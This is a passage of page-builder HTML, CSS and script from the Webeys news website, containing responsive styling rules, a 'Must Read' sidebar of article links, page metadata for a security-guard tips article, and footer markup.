				}.tdi_94 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_94 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_94 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_94 .entry-title{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_94 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_94 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_94 .td_module_wrap{
					padding-bottom: 8px;
					margin-bottom: 8px;
				
					padding-bottom: 8px !important;
					margin-bottom: 8px !important;
				}.tdi_94 .td-module-container:before{
					bottom: -8px;
				}.tdi_94 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_94 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_94 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_94 .entry-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_94 .td-module-meta-info{
					padding: 0px 5px 5px 15px;
				}.tdi_94 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_94 .td-module-container:before{
					bottom: -18px;
				}.tdi_94 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_94 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_94 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_94 .entry-title{
					font-family:Montserrat !important;font-size:15px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_94 = new tdBlock();
block_tdi_94.id = "tdi_94";
block_tdi_94.atts = '{"custom_title":"Must Read","f_header_font_transform":"uppercase","ajax_pagination":"next_prev","category_id":"","sort":"","all_modules_space":"eyJwb3J0cmFpdCI6IjE2In0=","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiOTAifQ==","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgiLCJwaG9uZSI6IjBweCA1cHggNXB4IDE1cHgifQ==","show_excerpt":"none","show_btn":"none","show_com":"none","show_date":"none","show_author":"none","block_template_id":"td_block_template_2","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.3","f_title_font_weight":"700","f_header_font_family":"394","f_header_font_weight":"700","f_title_font_family":"394","show_cat":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIiwicGhvbmUiOiJub25lIn0=","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_94","tdc_css_class":"tdi_94","tdc_css_class_style":"tdi_94_rand_style"}';
block_tdi_94.td_column_number = "1";
block_tdi_94.block_type = "td_flex_block_1";
block_tdi_94.post_count = "5";
block_tdi_94.found_posts = "2142";
block_tdi_94.header_color = "";
block_tdi_94.ajax_pagination_infinite_stop = "";
block_tdi_94.max_num_pages = "429";
tdBlocksArray.push(block_tdi_94);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div><div id=tdi_94 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://webeys.com/understanding-isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" class="td-image-wrap " title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2025/12/Understanding-ISC2-Certifications-The-Security-Pathway-for-Modern-Cyber-Professionals-696x391.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/understanding-isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals">Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://webeys.com/category/tech/" class="td-post-category">Tech</a>
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://webeys.com/isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" class="td-image-wrap " title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2025/12/GettyImages-1725916529-696x316.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals">Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://webeys.com/category/news/" class="td-post-category">News</a>
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://webeys.com/zenless-zone-zero-zhu-yuan-themed-merchandise-collectibles-for-fans/" rel="bookmark" class="td-image-wrap " title="Zenless Zone Zero Zhu Yuan-Themed Merchandise: Collectibles for Fans" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2025/04/Zenless-Zone-Zero-Zhu-Yuan-Themed-Merchandise-696x365.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/zenless-zone-zero-zhu-yuan-themed-merchandise-collectibles-for-fans/" rel="bookmark" title="Zenless Zone Zero Zhu Yuan-Themed Merchandise: Collectibles for Fans">Zenless Zone Zero Zhu Yuan-Themed Merchandise: Collectibles for Fans</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://webeys.com/category/gaming/" class="td-post-category">Gaming</a>
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://webeys.com/the-evolution-of-chachabet-bonus-from-desktop-gaming-to-mobile-domination/" rel="bookmark" class="td-image-wrap " title="The Evolution of Chachabet Bonus: From Desktop Gaming to Mobile Domination" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2024/12/сhaсhabet-bonus.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/the-evolution-of-chachabet-bonus-from-desktop-gaming-to-mobile-domination/" rel="bookmark" title="The Evolution of Chachabet Bonus: From Desktop Gaming to Mobile Domination">The Evolution of Chachabet Bonus: From Desktop Gaming to Mobile Domination</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://webeys.com/category/entertainment/sports/" class="td-post-category">Sports</a>
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://webeys.com/how-does-business-development-executive-training-help-polish-your-skills/" rel="bookmark" class="td-image-wrap " title="How Does Business Development Executive Training Help Polish Your Skills?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2024/11/Business-Development-Manager-explaining-the-role-to-a-candidate-and-how-to-become-a-BDM-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/how-does-business-development-executive-training-help-polish-your-skills/" rel="bookmark" title="How Does Business Development Executive Training Help Polish Your Skills?">How Does Business Development Executive Training Help Polish Your Skills?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://webeys.com/category/business/" class="td-post-category">Business</a>
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_94" data-td_block_id="tdi_94"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_94" data-td_block_id="tdi_94"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta"   ><meta  content="BigBoy"></span><meta  content="2022-09-21T09:55:42+00:00"><meta  content="2022-11-21T08:33:48+00:00"><meta  itemid="https://webeys.com/4-easy-tips-to-find-the-best-security-guard/"/><span class="td-page-meta"   ><span class="td-page-meta"   ><meta  content="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png"></span><meta  content="Webeys"></span><meta  content="4 Easy Tips to Find the Best Security Guard"><span class="td-page-meta"   ><meta  content="https://webeys.com/wp-content/uploads/2022/09/ioik.jpg"><meta  content="700"><meta  content="467"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_95" class="tdc-zone"><div class="tdc_zone tdi_96  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_96{
                    min-height: 0;
                }
</style><div id="tdi_97" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_98  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_98,
                .tdi_98 .tdc-columns{
                    min-height: 0;
                }.tdi_98,
				.tdi_98 .tdc-columns{
				    display: block;
				}.tdi_98 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_98{
padding-top:80px !important;
padding-bottom:80px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_98 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_98{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_98{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

</style>
<div class="tdi_97_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_97_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#aaaaaa !important;
background-image:url("http://webeys.com/wp-content/uploads/2022/11/xxx_fast_footer_bg_xxx.jpg") !important;
background-position:center center !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
background-size:cover !important;
}
</style></div><style> 
.tdi_97_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: rgba(0,0,0,0.8) !important;
}
</style></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_100{
                    vertical-align: baseline;
                }.tdi_100 > .wpb_wrapper,
				.tdi_100 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_100 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_100 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_100 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_100{
margin-top:-20px !important;
text-align:left !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_100{
margin-top:0px !important;
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100{
margin-top:-10px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_101 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_101" >
<style>

/* inline tdc_css att */

.tdi_101{
padding-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdi_101 .tdb-logo-a,
                .tdi_101 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_101 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_101 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_101 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_101 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_101 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_101 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_101 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://webeys.com/"><span class="tdb-logo-img-wrap"><img width="478" height="164" class="tdb-logo-img td-retina-data" data-retina="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20478%20164'%3E%3C/svg%3E" alt="Logo"  title=""  data-lazy-src="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" /><noscript><img width="478" height="164" class="tdb-logo-img td-retina-data" data-retina="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" src="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" alt="Logo"  title=""  /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Webeys</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_102 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" >
<style>

/* inline tdc_css att */

.tdi_102{
margin-bottom:35px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_102{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_102{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_102{
                    text-align: left !important;
                }.tdi_102 .tdm-descr{
                    color: #ffffff;
                
					font-family:Montserrat !important;font-size:14px !important;line-height:1.6 !important;font-style:italic !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102 .tdm-descr{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.6 !important;font-style:italic !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.6 !important;font-style:italic !important;
				}
}
</style><p class="tdm-descr">Welcome to Webeys, your number one source for online news. We’re dedicated to providing you the very best of tech and business news, with an emphasis on quality, time, and true information.</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_103 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>

/* inline tdc_css att */

.tdi_103{
margin-bottom:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_103{
margin-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_103{
margin-bottom:0px !important;
}
}

</style>
<style>
.tds_icon_box2_wrap .tds-icon-box{
                  display: inline-block;
                }.tds_icon_box2_wrap .tds-icon-box2:after{
                  display: table;
                  content: '';
                  line-height: 0;
                  clear: both;
                }.tds_icon_box2_wrap .tdm-col-icon,
                .tds_icon_box2_wrap .tdm-col-text{
                  display: table-cell;
                  vertical-align: top;
                }.tds_icon_box2_wrap .icon_box_url_wrap{
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                }.tdi_104 .tdm-col-icon{
				    padding-right: 15px;
				}.tdi_104 .tds-title{
				    margin-top: 2px;
				
				    margin-bottom: -40px;
				}.tdi_104 .tdm-descr{
				    margin-bottom: 0px;
				}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_104"><div class="tdm-col-icon">
<style>
.tdi_105{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_105:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #ffffff;
				}.tdi_105 svg{
				    fill: #ffffff;
				}.tdi_105 svg *{
				    fill: inherit;
				}body .tdi_103:hover .tdi_105:before{
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_103:hover .tdi_105 svg{
				    fill: @text_hover_color;
				}body .tdi_103:hover .tdi_105 svg *{
				    fill: inherit;
				}.tdi_103:hover .tdi_105:before{
				    color: rgba(255,255,255,0.8);
				}.tdi_103:hover .tdi_105 svg{
				    fill: rgba(255,255,255,0.8);
				}.tdi_103:hover .tdi_105 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_105 td-fix-index"></i></div><div class="tdm-col-text">
<style>
body .tdi_106 .tdm-title{
					color: #ffffff;
				}body .tdi_103:hover .tdi_106 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_103:hover .tdi_106 .tdm-title{
					cursor: default;
				}.tdi_106 .tdm-title{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;text-transform:uppercase !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_106 .tdm-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_106"><h3 class="tdm-title tdm-title-xsm"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8afdefe8eff3eff9a4e9e5e7caede7ebe3e6a4e9e5e7">[email&#160;protected]</a></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tdm-descr{
                  font-size: 14px;
                  line-height: 24px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdi_103 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_103 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div></div></div><div class="vc_column tdi_108  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_108{
                    vertical-align: baseline;
                }.tdi_108 > .wpb_wrapper,
				.tdi_108 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_108 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_108 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_108 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_108{
margin-bottom:40px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_109 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" >
<style>

/* inline tdc_css att */

.tdi_109{
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_110 .tdm-title{
					color: #ffffff;
				}body .tdi_109:hover .tdi_110 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_109:hover .tdi_110 .tdm-title{
					cursor: default;
				}.tdi_110 .tdm-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_110"><h3 class="tdm-title tdm-title-xsm">Latest articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_111 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_111" >
<style>

/* inline tdc_css att */

.tdi_111{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_111{
margin-bottom:48px !important;
}
}

</style>
<style>
/* custom css */
.tdi_111 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_111 .entry-thumb{
					background-position: center 50%;
				}.tdi_111 .td-image-container{
				 	flex: 0 0 25%;
				 	width: 25%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_111 .td-image-container,
				.ie11 .tdi_111 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_111 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_111 .td-module-meta-info,
				.ie11 .tdi_111 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_111 .td-module-meta-info{
					padding: 3px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_111 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_111 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_111 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_111 .td-post-vid-time{
					display: block;
				}.tdi_111 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_111 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
